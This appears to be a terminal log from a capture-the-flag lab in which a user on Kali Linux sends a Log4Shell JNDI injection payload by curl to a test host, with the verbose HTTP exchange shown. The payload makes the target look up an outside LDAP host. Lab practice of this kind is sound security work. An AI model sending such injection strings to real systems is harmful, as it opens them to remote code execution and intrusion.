 ┌──(kali㉿kali)-[~/workspace/ctf-games/fofapro/vulfocus]
└─$ curl -G --data-urlencode 'payload=${jndi:ldap://chloris.chec
k4safe.top}' http://192.168.20.6:59137/hello -vv
02:33:22.497612 [0-0] * [SETUP] added
02:33:22.529714 [0-0] *   Trying 192.168.20.6:59137...
02:33:22.532908 [0-0] * Connected to 192.168.20.6 (192.168.20.6) port 59137
02:33:22.532926 [0-0] * using HTTP/1.x
02:33:22.545390 [0-0] > GET /hello?payload=%24%7bjndi%3aldap%3a%2f%2fchloris.check4safe.top%7d HTTP/1.1
02:33:22.545390 [0-0] > Host: 192.168.20.6:59137
02:33:22.545390 [0-0] > User-Agent: curl/8.11.1
02:33:22.545390 [0-0] > Accept: */*
02:33:22.545390 [0-0] >
02:33:22.545588 [0-0] * Request completely sent off
02:33:36.534580 [0-0] < HTTP/1.1 200
02:33:36.534688 [0-0] < Content-Type: text/plain;charset=UTF-8
02:33:36.534722 [0-0] < Content-Length: 2
02:33:36.534750 [0-0] < Date: Wed, 05 Mar 2025 07:33:36 GMT
02:33:36.534780 [0-0] <
02:33:36.535120 [0-0] * Connection #0 to host 192.168.20.6 left intact